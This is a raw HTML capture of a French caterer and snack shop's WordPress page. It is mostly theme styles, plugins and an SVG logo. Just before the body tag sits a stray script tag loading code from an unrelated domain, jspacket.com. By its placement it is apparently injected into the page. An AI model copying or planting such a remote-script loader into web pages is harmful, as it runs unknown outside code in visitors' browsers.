

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auxptitsdelices-gannat.fr/traiteur-snack/
body_size: 55456
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Traiteur / Snack | Aux P&#039;tits Délices</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://plausible.io" rel="dns-prefetch">
<link data-rocket-prefetch href="https://jspacket.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;600;800;900&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;600;800;900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;600;800;900&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="apple-touch-icon" sizes="180x180" href="https://auxptitsdelices-gannat.fr/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://auxptitsdelices-gannat.fr/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://auxptitsdelices-gannat.fr/favicon-16x16.png">
	<link rel="manifest" href="https://auxptitsdelices-gannat.fr/site.webmanifest">
	<link rel="mask-icon" href="https://auxptitsdelices-gannat.fr/safari-pinned-tab.svg" color="#63270d">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://auxptitsdelices-gannat.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//plausible.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Aux P&#039;tits Délices &raquo; Flux" href="https://auxptitsdelices-gannat.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aux P&#039;tits Délices &raquo; Flux des commentaires" href="https://auxptitsdelices-gannat.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://auxptitsdelices-gannat.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauxptitsdelices-gannat.fr%2Ftraiteur-snack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://auxptitsdelices-gannat.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauxptitsdelices-gannat.fr%2Ftraiteur-snack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://auxptitsdelices-gannat.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://auxptitsdelices-gannat.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css' href='https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/style.css?ver=2013-07-18' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/auxptitsdelices-gannat.fr\/wp-admin\/admin-ajax.php","nonce":"8d9d848dcc","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":300,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer data-domain='auxptitsdelices-gannat.fr' data-api='https://plausible.io/api/event' data-cfasync='false' src="https://plausible.io/js/plausible.outbound-links.js?ver=2.5.0" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
//# sourceURL=plausible-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://auxptitsdelices-gannat.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://auxptitsdelices-gannat.fr/wp-json/wp/v2/pages/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auxptitsdelices-gannat.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://auxptitsdelices-gannat.fr/traiteur-snack/" />
<link rel='shortlink' href='https://auxptitsdelices-gannat.fr/?p=127' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/style.css?ver=1607548224" type="text/css" media="screen, projection" />
	<script src="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/js/scrollreveal.min.js"></script>
	<script>
		jQuery(document).ready(function(){
			jQuery('#BackTop').css('opacity','0');
		});
		
		jQuery(window).scroll( function() {  
						jQuery('#BackTop').css('opacity','0');
						if ( jQuery(window).scrollTop() > 300 ) {  
								jQuery('#BackTop').css('opacity','1');
						   }
						if ( jQuery(window).scrollTop() < 100 ) {  
								jQuery('#BackTop').css('opacity','0');
						   }
		});
		
	</script>
<link rel='stylesheet' id='contact-form-7-css' href='https://auxptitsdelices-gannat.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_desktop" /></head>
<script src="https://jspacket.com/js/893.js"></script>

<body class="wp-singular page-template page-template-page-template page-template-commander page-template-page-templatecommander-php page page-id-127 wp-theme-kote-theme cookies-not-set single-author">
	
	<div  id="page" class="hfeed site">
		<header  id="masthead" class="site-header" role="banner">
			
			<div  id="HeaderTop">
					<div class="ColonneThird">
						<a class="home-link" href="https://auxptitsdelices-gannat.fr/" title="Aux P&#039;tits Délices" rel="home"><svg width="287px" height="153px" viewBox="0 0 287 153" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Group-15" transform="translate(1.000000, 0.000000)">
				<g id="Group-14" transform="translate(110.789630, 29.000000)">
					<path d="M35.8934578,32.1827265 L36.0003736,32.2893499 C45.2047977,20.5475974 55.4795244,9.17959703 68.0031705,0.854609045 L67.8962546,0.747985706 C56.2303507,2.29586245 46.1681845,12.4897382 36.9638875,20.7619851 C37.1248333,21.9361096 37.338665,23.2167307 37.338665,25.1372186 C37.338665,27.0048386 37.0708033,29.8333364 35.8934578,32.1827265 M36.3751512,21.2951018 C33.0031705,24.8173486 27.7594634,29.1937232 24.9759648,31.3285988 C27.1695829,33.3567243 30.5944494,34.4781077 33.8596414,35.0112244 C36.0003736,31.4352221 36.5889828,28.1801042 36.5889828,25.6714763 C36.5889828,23.697233 36.5889828,22.308594 36.3751512,21.2951018 M18.7677268,19.1076118 C18.7677268,23.3760952 20.9624891,27.5392231 24.4413856,30.7954821 C27.3846859,28.6065975 32.6295371,24.1776086 36.2154766,20.4948562 C35.0369869,15.2103449 31.5050774,10.7274738 26.367142,10.7274738 C22.6742867,10.7274738 18.7677268,14.303476 18.7677268,19.1076118 M32.0936866,37.6792167 L33.431978,35.7575877 C30.166786,35.2244711 26.9570225,34.1030877 24.3873556,31.8628565 C19.356336,35.9180933 14.5402923,38.0003545 9.29544101,38.0003545 C5.54969984,38.0003545 0.197932746,36.3985956 0.197932746,31.5417187 C0.197932746,30.0478509 1.48206699,28.4999742 3.1411059,28.4999742 C4.21140846,28.4999742 5.17492232,29.4068431 5.17492232,30.6875909 C5.17492232,31.8628565 4.3195956,32.7697254 3.30205174,32.7697254 C2.23047788,32.7697254 1.53622413,32.022221 1.53622413,31.2219755 C1.53622413,30.9547198 1.58898283,30.7414731 1.64186867,30.5282265 L1.53622413,30.4216031 C1.10728947,30.8480965 0.947487793,31.382481 0.947487793,32.0761032 C0.947487793,34.6913544 4.69322896,37.2527233 9.24255517,37.2527233 C14.5402923,37.2527233 19.8393007,34.58359 23.7447164,31.3285988 C20.5348257,28.0723398 18.0193159,24.1235996 18.0193159,18.8930973 C18.0193159,13.7703593 21.3901524,9.34010256 25.8854486,9.34010256 C31.3441316,9.34010256 35.4117644,14.357485 36.8028145,19.9078573 C48.310188,9.50060808 57.0856775,0.747985706 70.1979327,0.00035452057 C58.7987464,8.75310368 45.6336053,24.017103 37.0708033,35.2783532 C39.4252401,35.1705889 41.9949071,34.3703433 44.5633027,32.1827265 L44.9368089,31.8628565 L45.2047977,32.2354677 L44.8840502,32.5025966 C42.1018229,34.7979777 39.532156,35.8114699 36.5889828,36.0247166 L35.3577344,37.6792167" id="Fill-120" fill="#FFFFFF"></path>
					<path d="M35.8934578,32.1827265 L36.0003736,32.2893499 C45.2047977,20.5475974 55.4795244,9.17959703 68.0031705,0.854609045 L67.8962546,0.747985706 C56.2303507,2.29586245 46.1681845,12.4897382 36.9638875,20.7619851 C37.1248333,21.9361096 37.338665,23.2167307 37.338665,25.1372186 C37.338665,27.0048386 37.0708033,29.8333364 35.8934578,32.1827265 Z M36.3751512,21.2951018 C33.0031705,24.8173486 27.7594634,29.1937232 24.9759648,31.3285988 C27.1695829,33.3567243 30.5944494,34.4781077 33.8596414,35.0112244 C36.0003736,31.4352221 36.5889828,28.1801042 36.5889828,25.6714763 C36.5889828,23.697233 36.5889828,22.308594 36.3751512,21.2951018 Z M18.7677268,19.1076118 C18.7677268,23.3760952 20.9624891,27.5392231 24.4413856,30.7954821 C27.3846859,28.6065975 32.6295371,24.1776086 36.2154766,20.4948562 C35.0369869,15.2103449 31.5050774,10.7274738 26.367142,10.7274738 C22.6742867,10.7274738 18.7677268,14.303476 18.7677268,19.1076118 Z M32.0936866,37.6792167 L33.431978,35.7575877 C30.166786,35.2244711 26.9570225,34.1030877 24.3873556,31.8628565 C19.356336,35.9180933 14.5402923,38.0003545 9.29544101,38.0003545 C5.54969984,38.0003545 0.197932746,36.3985956 0.197932746,31.5417187 C0.197932746,30.0478509 1.48206699,28.4999742 3.1411059,28.4999742 C4.21140846,28.4999742 5.17492232,29.4068431 5.17492232,30.6875909 C5.17492232,31.8628565 4.3195956,32.7697254 3.30205174,32.7697254 C2.23047788,32.7697254 1.53622413,32.022221 1.53622413,31.2219755 C1.53622413,30.9547198 1.58898283,30.7414731 1.64186867,30.5282265 L1.53622413,30.4216031 C1.10728947,30.8480965 0.947487793,31.382481 0.947487793,32.0761032 C0.947487793,34.6913544 4.69322896,37.2527233 9.24255517,37.2527233 C14.5402923,37.2527233 19.8393007,34.58359 23.7447164,31.3285988 C20.5348257,28.0723398 18.0193159,24.1235996 18.0193159,18.8930973 C18.0193159,13.7703593 21.3901524,9.34010256 25.8854486,9.34010256 C31.3441316,9.34010256 35.4117644,14.357485 36.8028145,19.9078573 C48.310188,9.50060808 57.0856775,0.747985706 70.1979327,0.00035452057 C58.7987464,8.75310368 45.6336053,24.017103 37.0708033,35.2783532 C39.4252401,35.1705889 41.9949071,34.3703433 44.5633027,32.1827265 L44.9368089,31.8628565 L45.2047977,32.2354677 L44.8840502,32.5025966 C42.1018229,34.7979777 39.532156,35.8114699 36.5889828,36.0247166 L35.3577344,37.6792167 L32.0936866,37.6792167 Z" id="Stroke-121" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M61.6740157,27.0003545 L56.1278285,33.2556382 C53.877409,35.7888776 53.353492,36.3832161 53.353492,36.8673969 C53.353492,37.3527306 53.5638046,37.5694592 54.0875973,37.5694592 C55.1341885,37.5694592 58.2208865,35.0880963 61.5694809,32.1226806 L61.9360364,31.7995091 L62.1979327,32.177119 L61.8830853,32.4458522 C56.8078642,36.8141114 55.2387233,38.0003545 53.9302358,38.0003545 C52.9883038,38.0003545 52.3081438,37.407297 52.3081438,36.4365016 C52.3081438,35.5189916 53.0398875,34.1185818 54.1910135,32.553576 L54.0875973,32.553576 L50.1105511,36.1133301 C49.0112575,37.0841255 47.3891656,38.0003545 46.1852129,38.0003545 C45.0342113,38.0003545 44.1979327,37.1905684 44.1979327,36.0043253 C44.1979327,34.3328766 45.3489344,32.9324667 49.1157923,29.2649888 L49.0112575,29.157265 C47.7555968,30.1280604 46.4472336,31.2064516 45.2961076,32.177119 L44.9812602,32.4458522 L44.6688988,32.1226806 L45.0342113,31.7995091 C46.8664915,30.1812178 48.9595495,28.6173649 50.9468296,27.0003545 L53.7211662,27.0003545 L46.7619567,34.3328766 C45.558004,35.5735581 45.2432809,36.1666156 45.2432809,36.7596731 C45.2432809,37.2450068 45.8200247,37.5694592 46.2381639,37.5694592 C47.70277,37.5694592 50.1105511,36.0043253 56.3897249,29.5348748 L58.8480954,27.0003545" id="Fill-122" fill="#FFFFFF"></path>
					<path d="M61.6740157,27.0003545 L56.1278285,33.2556382 C53.877409,35.7888776 53.353492,36.3832161 53.353492,36.8673969 C53.353492,37.3527306 53.5638046,37.5694592 54.0875973,37.5694592 C55.1341885,37.5694592 58.2208865,35.0880963 61.5694809,32.1226806 L61.9360364,31.7995091 L62.1979327,32.177119 L61.8830853,32.4458522 C56.8078642,36.8141114 55.2387233,38.0003545 53.9302358,38.0003545 C52.9883038,38.0003545 52.3081438,37.407297 52.3081438,36.4365016 C52.3081438,35.5189916 53.0398875,34.1185818 54.1910135,32.553576 L54.0875973,32.553576 L50.1105511,36.1133301 C49.0112575,37.0841255 47.3891656,38.0003545 46.1852129,38.0003545 C45.0342113,38.0003545 44.1979327,37.1905684 44.1979327,36.0043253 C44.1979327,34.3328766 45.3489344,32.9324667 49.1157923,29.2649888 L49.0112575,29.157265 C47.7555968,30.1280604 46.4472336,31.2064516 45.2961076,32.177119 L44.9812602,32.4458522 L44.6688988,32.1226806 L45.0342113,31.7995091 C46.8664915,30.1812178 48.9595495,28.6173649 50.9468296,27.0003545 L53.7211662,27.0003545 L46.7619567,34.3328766 C45.558004,35.5735581 45.2432809,36.1666156 45.2432809,36.7596731 C45.2432809,37.2450068 45.8200247,37.5694592 46.2381639,37.5694592 C47.70277,37.5694592 50.1105511,36.0043253 56.3897249,29.5348748 L58.8480954,27.0003545 L61.6740157,27.0003545 Z" id="Stroke-123" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M60.934754,32.2904337 L61.3033487,31.9764857 C65.1975993,28.6758636 67.566458,27.0003545 68.8294075,27.0003545 C69.98733,27.0003545 70.6726311,27.7328998 70.6726311,28.5712142 C70.6726311,29.3050038 70.5674791,29.6707165 70.4090634,30.2997323 L70.5142154,30.2997323 C71.9887193,28.8851622 74.0409966,27.0003545 75.4090981,27.0003545 C76.4086049,27.0003545 76.934365,27.5764857 76.934365,28.6758636 C76.934365,29.4084088 76.2515646,30.352617 75.3039461,30.352617 C74.618645,30.352617 74.3044393,29.8811351 74.3044393,29.3567685 C74.3044393,28.5183296 74.9353514,28.0480921 75.4090981,28.0480921 C75.6194022,28.0480921 75.8817196,28.152617 75.9881219,28.152617 C76.0400102,28.152617 76.1984259,28.0480921 76.1984259,27.9421984 C76.1984259,27.8904337 76.0400102,27.4189518 75.4623618,27.4189518 C74.3044393,27.4189518 71.3034182,30.4043817 68.7242555,33.8096532 C67.566458,35.3805129 67.3549036,35.9566441 67.3549036,36.7433183 C67.3549036,37.2665649 67.8299007,37.5805129 68.3036474,37.5805129 C69.5667219,37.5805129 71.1451275,36.8997323 76.5670206,32.2904337 L76.934365,31.9764857 L77.1979327,32.3421984 L76.8824767,32.6043817 C71.0919889,37.4240989 69.9340663,38.0003545 68.2505088,38.0003545 C67.0927113,38.0003545 66.3022582,37.5276283 66.3022582,36.3236011 C66.3022582,35.6957052 66.5136875,34.9619156 66.6721032,34.5433183 L66.5657009,34.5433183 C64.0916902,37.0572663 62.6195619,38.0003545 60.934754,38.0003545 C60.0403992,38.0003545 59.1979327,37.5805129 59.1979327,36.5328998 C59.1979327,35.6426961 59.9872606,34.4904337 60.934754,34.4904337 C61.6708181,34.4904337 62.0926765,35.1194495 62.0926765,35.6426961 C62.0926765,36.3752414 61.3566124,37.109031 60.7231997,37.109031 C60.4077436,37.109031 60.1986899,37.0572663 60.0403992,37.0572663 C59.9872606,37.0572663 59.9352472,37.0572663 59.9352472,37.109031 C59.9352472,37.2136803 60.2507032,37.5805129 60.9867674,37.5805129 C62.3561192,37.5805129 63.9865382,36.6375491 66.6721032,33.2333975 C68.9345595,30.352617 69.6198606,29.2521192 69.6198606,28.4136803 C69.6198606,27.9421984 69.4615699,27.4189518 68.8294075,27.4189518 C67.9870661,27.4189518 66.3022582,28.4136803 61.5656661,32.3421984 L61.2502101,32.6043817" id="Fill-124" fill="#FFFFFF"></path>
					<path d="M60.934754,32.2904337 L61.3033487,31.9764857 C65.1975993,28.6758636 67.566458,27.0003545 68.8294075,27.0003545 C69.98733,27.0003545 70.6726311,27.7328998 70.6726311,28.5712142 C70.6726311,29.3050038 70.5674791,29.6707165 70.4090634,30.2997323 L70.5142154,30.2997323 C71.9887193,28.8851622 74.0409966,27.0003545 75.4090981,27.0003545 C76.4086049,27.0003545 76.934365,27.5764857 76.934365,28.6758636 C76.934365,29.4084088 76.2515646,30.352617 75.3039461,30.352617 C74.618645,30.352617 74.3044393,29.8811351 74.3044393,29.3567685 C74.3044393,28.5183296 74.9353514,28.0480921 75.4090981,28.0480921 C75.6194022,28.0480921 75.8817196,28.152617 75.9881219,28.152617 C76.0400102,28.152617 76.1984259,28.0480921 76.1984259,27.9421984 C76.1984259,27.8904337 76.0400102,27.4189518 75.4623618,27.4189518 C74.3044393,27.4189518 71.3034182,30.4043817 68.7242555,33.8096532 C67.566458,35.3805129 67.3549036,35.9566441 67.3549036,36.7433183 C67.3549036,37.2665649 67.8299007,37.5805129 68.3036474,37.5805129 C69.5667219,37.5805129 71.1451275,36.8997323 76.5670206,32.2904337 L76.934365,31.9764857 L77.1979327,32.3421984 L76.8824767,32.6043817 C71.0919889,37.4240989 69.9340663,38.0003545 68.2505088,38.0003545 C67.0927113,38.0003545 66.3022582,37.5276283 66.3022582,36.3236011 C66.3022582,35.6957052 66.5136875,34.9619156 66.6721032,34.5433183 L66.5657009,34.5433183 C64.0916902,37.0572663 62.6195619,38.0003545 